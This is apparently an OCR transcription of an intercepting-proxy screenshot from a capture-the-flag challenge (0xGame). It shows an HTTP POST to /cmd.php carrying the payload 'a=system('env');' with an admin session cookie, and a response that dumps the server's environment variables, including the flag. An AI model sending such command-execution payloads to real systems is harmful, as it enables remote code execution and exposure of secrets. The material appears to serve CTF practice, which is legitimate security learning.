 Request
Pretty Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 47.76.151.192:60083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZwILuA.EOPj885Hnk2f7AxeG-ajBzvdKo
4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 a=system('env');
Search
0 highlights
Response
Pretty Raw Hex Render \n
4 Connection: close
5 X-Powered-By: PHP/8.1.30
6 Content-type: text/html; charset=UTF-8
7
8 HOSTNAME=0b51c425c73c
9 PHP_INI_DIR=/usr/local/etc/php
10 HOME=/root
11 PHP_LDFLAGS=-Wl,-O1 -pie
12 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
13 PHP_VERSION=8.1.30
14 GPG_KEYS=528995BFEDFBA7191D46839EF9BA0ADA31CBD89E
39B641343D8C104B2B146DC3F9C39DC0B9698544
F1F692238FBC1666E5A5CCD4199F9DFEF6FFBAFD
15 flag=0xGame{Pop_Chains_Is_Interesting!}
16 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
17 PHP_ASC_URL=https://www.php.net/distributions/php-8.1.30.tar.
xz.asc
18 PHP_URL=https://www.php.net/distributions/php-8.1.30.tar.xz
19 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin
20 PHPIZE_DEPS=autoconf dpkg-dev file
g++ gcc libc-dev make pkg-config
re2c
21 PWD=/root
22 PHP_SHA256=f24a6007f0b25a53cb7fbaee69c85017e0345b62089c2425a0
afb7e177192ed1
23
Search
0 highlights